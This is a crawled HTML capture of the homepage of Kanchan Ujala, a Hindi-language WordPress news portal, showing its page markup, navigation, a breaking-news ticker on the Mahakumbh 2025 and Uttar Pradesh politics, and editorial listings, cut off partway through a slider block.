

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kanchanujala.in/
body_size: 21153
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://kanchanujala.in/xmlrpc.php"/>
<title>Kanchan Ujala &#8211; Online News Portal</title>
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="Kanchan Ujala - Online News Portal"/>
<meta property="og:url" content="https://kanchanujala.in/"/>
<meta property="og:title" content="Kanchan Ujala - Online News Portal"/>
<meta property="og:type" content="website"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://kanchanujala.in/"/>
<meta name="twitter:title" content="Kanchan Ujala - Online News Portal"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kanchan Ujala - Online News Portal &raquo; Feed" href="https://kanchanujala.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kanchan Ujala - Online News Portal &raquo; Comments Feed" href="https://kanchanujala.in/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://kanchanujala.in/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://kanchanujala.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css'  href='https://kanchanujala.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kanchanujala.in/wp-content/cache/wpfc-minified/dhwb0h2b/44hzl.css" media="all"/>
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,300,500,400italic,700' type='text/css' media='all' />
<script src='//kanchanujala.in/wp-content/cache/wpfc-minified/eidir3go/43ofp.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://kanchanujala.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> -->
<!-- <script type='text/javascript' src='https://kanchanujala.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.10.7'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.10.7'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://kanchanujala.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kanchanujala.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kanchanujala.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://kanchanujala.in/" />
<link rel='shortlink' href='https://kanchanujala.in/' />
<link rel="alternate" type="application/json+oembed" href="https://kanchanujala.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkanchanujala.in%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kanchanujala.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkanchanujala.in%2F&#038;format=xml" />
<link rel="amphtml" href="https://kanchanujala.in/amp/"/>
<meta property="fb:pages" content="https://www.facebook.com/theleader.times" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://kanchanujala.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/kanchanujala.in\/wp-content\/uploads\/2020\/12\/f_logo2-1.png"
},
"url": "https:\/\/kanchanujala.in\/",
"name": "Kanchan Ujala - Online News Portal",
"description": ""
}</script>
<script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "Kanchan Ujala - Online News Portal",
"alternateName": "",
"url": "https:\/\/kanchanujala.in\/",
"potentialAction": {
"@type": "SearchAction",
"target": "https:\/\/kanchanujala.in\/search\/{search_term}",
"query-input": "required name=search_term"
}
}</script>
<!-- <link rel='stylesheet' id='better-playlist' href='https://kanchanujala.in/wp-content/plugins/better-playlist/css/better-playlist.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bs-icons' href='https://kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='better-social-counter' href='https://kanchanujala.in/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='better-weather' href='https://kanchanujala.in/wp-content/plugins/better-weather/css/bw-style.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bf-slick' href='https://kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kanchanujala.in/wp-content/cache/wpfc-minified/87v6jflv/43ofp.css" media="all"/>
<link rel='stylesheet' id='br-numbers' href='https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='better-reviews' href='https://kanchanujala.in/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='blockquote-pack-pro' href='https://kanchanujala.in/wp-content/plugins/blockquote-pack-pro/css/blockquote-pack.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsletter-pack' href='https://kanchanujala.in/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='smart-lists-pack-pro' href='https://kanchanujala.in/wp-content/plugins/smart-lists-pack-pro/css/smart-lists-pack.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pretty-photo' href='https://kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-libs' href='https://kanchanujala.in/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome' href='https://kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='publisher' href='https://kanchanujala.in/wp-content/themes/publisher/style-7.5.4.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='publisher-theme-top-news' href='https://kanchanujala.in/wp-content/themes/publisher/includes/styles/top-news/style.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='7.5.4-1752230519' href='https://kanchanujala.in/wp-content/bs-booster-cache/df064f7104ffe7986cd0083c83b9fa53.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kanchanujala.in/wp-content/cache/wpfc-minified/etejqf1x/43ofp.css" media="all"/>
<link rel="icon" href="https://kanchanujala.in/wp-content/uploads/2020/12/cropped-ku-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kanchanujala.in/wp-content/uploads/2020/12/cropped-ku-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kanchanujala.in/wp-content/uploads/2020/12/cropped-ku-180x180.png" />
<meta name="msapplication-TileImage" content="https://kanchanujala.in/wp-content/uploads/2020/12/cropped-ku-270x270.png" />
<!-- BetterFramework Head Inline CSS -->
<style>
.site-header.header-style-8 .site-branding .logo.img-logo a {
line-height: 51px !important;
}
.site-header.header-style-8 .site-branding .logo, .site-header.header-style-8 .site-branding .logo img {
border-radius: 5px;
}
.site-header.header-style-8 .site-branding {
width: 16% !important;
}
.site-header.header-style-8 .main-menu-container {
width: 82% !important;
}
.site-footer .copy-footer .container .menu {
text-align: center;
display: none !important;
}
.site-footer .copy-footer .container .row:last-child {
margin: 8px 0 8px !important;
}
.site-footer .copy-footer .container>.row:first-child {
background-color:transparent !important;
}
.rh-header .logo-container img {
max-height: 100%;
max-width: 80%;
border-radius: 5px;
max-height: 42px;
position: relative;
top: 2px;
}
.site-header.header-style-8 .main-menu.menu>li a {
text-shadow: 0px 1px 2px rgba(0,0,0,0.3);
}
.ufyop.location-header_before, .ufyop.location-header_before:before {
background-color: #eaeaea;
}
</style>
<!-- /BetterFramework Head Inline CSS-->
<style type="text/css" id="wp-custom-css">
.site-footer .copy-footer .container .menu {
text-align: center;
display: block !important;
}		</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1510572616682{border-bottom-width: 1px !important;background-color: #ffffff !important;border-bottom-color: #ced9e1 !important;border-bottom-style: solid !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
<body class="home page-template-default page page-id-143 active-light-box ltr close-rh page-layout-3-col-0 full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.6 vc_responsive bs-ll-a" dir="ltr">
<div class="main-wrap content-main-wrap">
<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="content-wrap">
<div class="container">
<div class="header-inner clearfix">
<div id="site-branding" class="site-branding">
<h1  id="site-title" class="logo h1 img-logo">
<a href="https://kanchanujala.in/" itemprop="url" rel="home">
<img id="site-logo" src="https://kanchanujala.in/wp-content/uploads/2020/12/f_logo2-1.png"
alt="Publisher"  data-bsrjs="https://kanchanujala.in/wp-content/uploads/2020/12/f_logo2-1.png"  />
<span class="site-title">Publisher - </span>
</a>
</h1>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class="search-handler"><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role="search" method="get" class="search-form clearfix" action="https://kanchanujala.in">
<input type="search" class="search-field"
placeholder="Search..."
value="" name="s"
title="Search for:"
autocomplete="off">
<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div>
</div>
</div>
<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-143 current_page_item better-anim-fade menu-item-144"><a href="https://kanchanujala.in/" aria-current="page">होम</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-148"><a href="https://kanchanujala.in/./bs-politics/">राजनीति</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-147"><a href="https://kanchanujala.in/./bs-opinions/">देश</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-149"><a href="https://kanchanujala.in/./bs-science/">दुनिया</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-146"><a href="https://kanchanujala.in/./bs-entertainment/">मनोरंजन</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-151"><a href="https://kanchanujala.in/./bs-world/">टेक</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-150"><a href="https://kanchanujala.in/./bs-sports/">वीडियो</a></li>
<li id="menu-item-22269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-22269"><a href="https://kanchanujala.in/./bs-education/">शिक्षा</a></li>
<li id="menu-item-22266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-22266"><a href="https://kanchanujala.in/./bs-crime/">अपराध</a></li>
<li id="menu-item-22268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-22268"><a href="https://kanchanujala.in/./bs-thoughts/">विचार</a></li>
<li id="menu-item-22267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-22267"><a href="https://kanchanujala.in/./bs-epaper/">ईपेपर</a></li>
</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</header><!-- .header -->
<div class="rh-header clearfix dark deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class="menu-handler"><span class="lines"></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://kanchanujala.in/" itemprop="url" rel="home">
<img src="https://kanchanujala.in/wp-content/uploads/2020/12/f_logo2-1.png"
alt="Kanchan Ujala - Online News Portal"  data-bsrjs="https://kanchanujala.in/wp-content/uploads/2020/12/f_logo2-1.png"  />				</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<main id="content" class="content-container">
<div class="layout-3-col layout-3-col-0">
<div class="row main-section">
<div class="col-sm-12 content-column">
<div class="single-container bs-vc-content">
<div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1510572616682 vc_row-has-fill"><div class="bs-vc-wrapper"><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-12"><div class="bs-vc-wrapper wpb_wrapper">	<div id="newsticker-1211366940" class="better-newsticker   bs-hidden-sm"
data-speed="15000">
<p class="heading ">Breaking News</p>
<ul class="news-list">
<li><a class="limit-line" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/">मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया स्वागत</a></li>
<li><a class="limit-line" href="https://kanchanujala.in/kanchan-ujala-2/%e0%a4%9c%e0%a4%a8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a5%8b%e0%a4%aa%e0%a4%b0%e0%a4%bf-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%be%e0%a4%b5%e0%a4%a8%e0%a4%be-%e0%a4%95/">जनहित सर्वोपरि की भावना के साथ आज मुख्यमंत्री ने सुनी समस्याएं</a></li>
<li><a class="limit-line" href="https://kanchanujala.in/bs-science/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%86%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%b9%e0%a4%be/">शाही स्नान के साथ आज से महाकुंभ 2025 का आरंभ</a></li>
<li><a class="limit-line" href="https://kanchanujala.in/bs-opinions/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%82%e0%a4%ad-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%87%e0%a4%9f%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%8f-%e0%a4%8f%e0%a4%ae%e0%a4%be/">महाकुंभ में इटली से आए एमा ने कहा-पिछले जन्म में इंडियन था मैं</a></li>
<li><a class="limit-line" href="https://kanchanujala.in/bs-latestnews/%e0%a4%89-%e0%a4%aa%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%b9%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%a6%e0%a4%af%e0%a4%be/">उ.प्र.के परिवहन मंत्रीदयाशंकर सिंह से दया की भीख मांगते मृतक आश्रित</a></li>
<li><a class="limit-line" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%aa%e0%a4%be%e0%a4%b2-%e0%a4%aa%e0%a4%b0%e0%a4%b5%e0%a5%80%e0%a4%a8-%e0%a4%9c%e0%a4%b9%e0%a4%be%e0%a4%81/">भ्रष्ट लेखपाल परवीन जहाँ के संरक्षण में चलती अवैध डेरी</a></li>
<li><a class="limit-line" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%82%e0%a4%b0%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%a3-%e0%a4%a6%e0%a5%87%e0%a4%a4%e0%a5%87/"> भ्रष्टों को संरक्षण देते एल. डी.ए उपाध्यक्ष</a></li>
<li><a class="limit-line" href="https://kanchanujala.in/bs-latestnews/%e0%a4%a7%e0%a4%a1%e0%a4%bc%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%af%e0%a5%87-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%87-%e0%a4%ab%e0%a4%b0%e0%a5%8d/">धड़ल्ले से बनाये जाते फर्जी आयुष्मान कार्ड</a></li>
<li><a class="limit-line" href="https://kanchanujala.in/bs-education/%e0%a4%b8%e0%a4%ae%e0%a4%b0-%e0%a4%95%e0%a5%88%e0%a4%82%e0%a4%aa-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%ae%e0%a5%8b%e0%a4%95%e0%a4%82%e0%a4%9a%e0%a4%a8-%e0%a4%b8%e0%a5%87%e0%a4%b5%e0%a4%be/">समर कैंप में नमोकंचन सेवा समिति द्वारा बच्चों को किया गया जागरूक</a></li>
<li><a class="limit-line" href="https://kanchanujala.in/bs-latestnews/%e0%a4%86%e0%a4%9c%e0%a4%ae-%e0%a4%ae%e0%a4%be%e0%a4%ab%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%af/">आजम- माफिया मुख्तार के सहयोगी को भाजपा का टिकट</a></li>
</ul>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="row vc_row wpb_row vc_row-fluid"><div class="bs-vc-wrapper"><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_hidden-md vc_hidden-sm vc_hidden-xs bs-vc-sidebar-column"><div class="bs-vc-wrapper wpb_wrapper"><div class=" bs-listing bs-listing-listing-grid-1 bs-listing-single-tab">			<p class="section-heading sh-t1 sh-s3 main-term-26">
<a href="https://kanchanujala.in/./bs-editorial/" class="main-link">
<span class="h-text main-term-26">
Editorial							</span>
</a>
</p>
<div class="listing listing-grid listing-grid-1 clearfix columns-1">
<div class="post-23927 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-20">
<div class="item-inner">
<div class="featured clearfix">
<a  title="महाकुंभ में इटली से आए एमा ने कहा-पिछले जन्म में इंडियन था मैं" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/upnews-54-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;upnews-54-210x136.jpg&quot;,&quot;279&quot;:&quot;upnews-54-279x220.jpg&quot;,&quot;357&quot;:&quot;upnews-54-357x210.jpg&quot;,&quot;750&quot;:&quot;upnews-54-750x430.jpg&quot;,&quot;1024&quot;:&quot;upnews-54.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-opinions/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%82%e0%a4%ad-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%87%e0%a4%9f%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%8f-%e0%a4%8f%e0%a4%ae%e0%a4%be/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%82%e0%a4%ad-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%87%e0%a4%9f%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%8f-%e0%a4%8f%e0%a4%ae%e0%a4%be/" class="post-title post-url">
महाकुंभ में इटली से आए एमा ने कहा-पिछले जन्म में इंडियन था मैं		</a>
</p>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2025-01-13T08:37:52+00:00">Jan 13, 2025</time></span>
</div>
</div>
</div >
<div class="post-23722 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-27">
<div class="item-inner">
<div class="featured clearfix">
<a  title="इसबार 26 से हाे रही शारदीय नवरात्रि की शुरूआत, माता को प्रसन्‍न करने के कुछ खास मंत्र" data-src="https://kanchanujala.in/wp-content/uploads/2022/09/Picsart_22-09-13_03-04-56-868-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2022\/09\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Picsart_22-09-13_03-04-56-868-210x136.jpg&quot;,&quot;279&quot;:&quot;Picsart_22-09-13_03-04-56-868-279x220.jpg&quot;,&quot;357&quot;:&quot;Picsart_22-09-13_03-04-56-868-357x210.jpg&quot;,&quot;750&quot;:&quot;Picsart_22-09-13_03-04-56-868-750x430.jpg&quot;,&quot;960&quot;:&quot;Picsart_22-09-13_03-04-56-868.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-opinions/%e0%a4%87%e0%a4%b8%e0%a4%ac%e0%a4%be%e0%a4%b0-26-%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a4%be%e0%a5%87-%e0%a4%b0%e0%a4%b9%e0%a5%80-%e0%a4%b6%e0%a4%be%e0%a4%b0%e0%a4%a6%e0%a5%80%e0%a4%af-%e0%a4%a8%e0%a4%b5/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%87%e0%a4%b8%e0%a4%ac%e0%a4%be%e0%a4%b0-26-%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a4%be%e0%a5%87-%e0%a4%b0%e0%a4%b9%e0%a5%80-%e0%a4%b6%e0%a4%be%e0%a4%b0%e0%a4%a6%e0%a5%80%e0%a4%af-%e0%a4%a8%e0%a4%b5/" class="post-title post-url">
इसबार 26 से हाे रही शारदीय नवरात्रि की शुरूआत, माता को प्रसन्‍न करने के कुछ खास मंत्र		</a>
</p>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2022-09-13T03:16:00+00:00">Sep 13, 2022</time></span>
</div>
</div>
</div >
<div class="post-23709 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-27">
<div class="item-inner">
<div class="featured clearfix">
<a  title="यूपी के 13 लाख किसानों को सीएम योगी आद‍ित्‍यनाथ का तोहफा, ब‍िजली के ब‍िल में म‍िलेगी 50% की छूट" data-src="https://kanchanujala.in/wp-content/uploads/2021/06/IMG_20210610_083658-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG_20210610_083658-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20210610_083658-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20210610_083658-357x210.jpg&quot;,&quot;400&quot;:&quot;IMG_20210610_083658.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-opinions/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%87-13-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a5%80%e0%a4%8f/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%87-13-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a5%80%e0%a4%8f/" class="post-title post-url">
यूपी के 13 लाख किसानों को सीएम योगी आद‍ित्‍यनाथ का तोहफा, ब‍िजली के ब‍िल में म‍िलेगी 50%&hellip;		</a>
</p>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2022-01-07T01:43:53+00:00">Jan 7, 2022</time></span>
</div>
</div>
</div >
<div class="post-23671 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-20">
<div class="item-inner">
<div class="featured clearfix">
<a  title="बड़ा एक्शन: भारत विरोधी दुष्प्रचार करने पर 20 यूट्यूब चैनलों सहित 2 वेबसाइट ब्लॉक" data-src="https://kanchanujala.in/wp-content/uploads/2021/12/images-3-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2021\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;images-3-210x136.jpeg&quot;,&quot;279&quot;:&quot;images-3-279x220.jpeg&quot;,&quot;357&quot;:&quot;images-3-357x210.jpeg&quot;,&quot;750&quot;:&quot;images-3-750x406.jpeg&quot;,&quot;756&quot;:&quot;images-3.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-opinions/%e0%a4%ac%e0%a5%9c%e0%a4%be-%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%b5%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%a7%e0%a5%80-%e0%a4%a6%e0%a5%81%e0%a4%b7/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%ac%e0%a5%9c%e0%a4%be-%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%b5%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%a7%e0%a5%80-%e0%a4%a6%e0%a5%81%e0%a4%b7/" class="post-title post-url">
बड़ा एक्शन: भारत विरोधी दुष्प्रचार करने पर 20 यूट्यूब चैनलों सहित 2 वेबसाइट ब्लॉक		</a>
</p>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2021-12-21T23:29:00+00:00">Dec 21, 2021</time></span>
</div>
</div>
</div >
</div>
</div><div class="fqwlr fqwlr-clearfix  fqwlr-align-center fqwlr-column-1"><div id="fqwlr-17-1192604773" class="fqwlr-container fqwlr-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17" data-type="image"><a itemprop="url" class="fqwlr-link" href="#" target="_blank" ><img class="fqwlr-image" src="https://progressivetimes.in/wp-content/uploads/2019/11/top-news-300x600-sidebar.jpg" alt="Banner 300 x 600" /></a></div></div></div></div><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-8 vc_col-lg-6 vc_col-md-8"><div class="bs-vc-wrapper wpb_wrapper"><div class="vc_custom_1596523307313 bs-listing bs-listing-slider-1 bs-listing-single-tab">	<div class="bs-shortcode bs-slider bs-slider-1 clearfix ">
<div class="better-slider" id="slider-1311019086"
